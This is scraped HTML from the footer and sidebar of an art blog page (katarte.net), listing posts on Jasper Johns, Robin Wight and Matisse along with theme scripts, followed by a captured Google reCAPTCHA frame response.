        <div class="td-module-thumb"><a href="https://www.katarte.net/2014/04/regrets-jasper-johns-towering-artist-american-art/" rel="bookmark" title="The “Regrets” of Jasper Johns, a towering artist of American art"><img width="100" height="53" class="entry-thumb" src="https://www.katarte.net/wp-content/uploads/2014/04/Studio-per-Rimpianti-2012.jpg" srcset="https://www.katarte.net/wp-content/uploads/2014/04/Studio-per-Rimpianti-2012.jpg 620w, https://www.katarte.net/wp-content/uploads/2014/04/Studio-per-Rimpianti-2012-300x159.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="The “Regrets” of Jasper Johns, a towering artist of American art"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.katarte.net/2014/04/regrets-jasper-johns-towering-artist-american-art/" rel="bookmark" title="The “Regrets” of Jasper Johns, a towering artist of American art">The “Regrets” of Jasper Johns, a towering artist of American art</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-04-10T19:53:00+00:00" >April 10, 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.katarte.net/2014/08/dance-fairies-ethereal-steel-sculptures-robin-wight/" rel="bookmark" title="The Dance of the Fairies. The ethereal steel sculptures of Robin Wight"><img width="100" height="53" class="entry-thumb" src="https://www.katarte.net/wp-content/uploads/2014/08/Robin-Wight-Le-Fate.jpg" srcset="https://www.katarte.net/wp-content/uploads/2014/08/Robin-Wight-Le-Fate.jpg 620w, https://www.katarte.net/wp-content/uploads/2014/08/Robin-Wight-Le-Fate-300x159.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="The Dance of the Fairies. The ethereal steel sculptures of Robin Wight"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.katarte.net/2014/08/dance-fairies-ethereal-steel-sculptures-robin-wight/" rel="bookmark" title="The Dance of the Fairies. The ethereal steel sculptures of Robin Wight">The Dance of the Fairies. The ethereal steel sculptures of Robin...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-08-14T11:32:39+00:00" >August 14, 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.katarte.net/2014/04/hymn-life-collages-henri-matisse/" rel="bookmark" title="The hymn to life in the Collages of Henri Matisse"><img width="100" height="53" class="entry-thumb" src="https://www.katarte.net/wp-content/uploads/2014/04/Jazz-1943.jpg" srcset="https://www.katarte.net/wp-content/uploads/2014/04/Jazz-1943.jpg 620w, https://www.katarte.net/wp-content/uploads/2014/04/Jazz-1943-300x159.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="The hymn to life in the Collages of Henri Matisse"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.katarte.net/2014/04/hymn-life-collages-henri-matisse/" rel="bookmark" title="The hymn to life in the Collages of Henri Matisse">The hymn to life in the Collages of Henri Matisse</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-04-21T12:20:22+00:00" >April 21, 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_13_697992d0d35bf_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_697992d0d35bf" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.katarte.net/event-exhibitions/">Events/Exhibitions<span class="td-cat-no">52</span></a></li><li><a href="https://www.katarte.net/artists/">Artists<span class="td-cat-no">9</span></a></li><li><a href="https://www.katarte.net/streetart/">Streetart<span class="td-cat-no">5</span></a></li><li><a href="https://www.katarte.net/video/">Video<span class="td-cat-no">4</span></a></li><li><a href="https://www.katarte.net/design/">Design<span class="td-cat-no">1</span></a></li><li><a href="https://www.katarte.net/photography-2/">Photography<span class="td-cat-no">1</span></a></li><li><a href="https://www.katarte.net/treviso/">Treviso<span class="td-cat-no">1</span></a></li><li><a href="https://www.katarte.net/london/">London<span class="td-cat-no">1</span></a></li><li><a href="https://www.katarte.net/firenze/">Firenze<span class="td-cat-no">1</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.katarte.net/"><img src="https://www.katarte.net/wp-content/uploads/2013/07/logobozze2_katarte-38.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://delicious.com/katarte" title="Delicious">
                <i class="td-icon-font td-icon-delicious"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/katarte.net" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/b/102213898395153843708/102213898395153843708/posts" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/katarte_/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/katarte" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.stumbleupon.com/stumbler/Katarte" title="StumbleUpon">
                <i class="td-icon-font td-icon-stumbleupon"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/katarte_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-top-inglese0-container"><ul id="menu-top-inglese0-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-18120"><a href="http://www.katarte.it">KATARTE.IT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.katarte.net/who-we-are/">Who we are</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<!-- Google Tag Manager (noscript) by gdpr plugin -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8DZNDB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 697992d0d3da3
    -->

    <script type='text/javascript' src='https://www.katarte.net/wp-content/themes/katarte/js/tagdiv_theme.min.js?ver=8.1' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.katarte.net/wp-content/themes/katarte/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.katarte.net/wp-content/themes/katarte';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697992d0d3e2b"></textarea>
						<div id="td_live_css_uid_1_697992d0d3e2b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697992d0d3e2b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697992d0d3e2b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-ynsSSpGHJp1sDIpArZQ4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769575123958');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>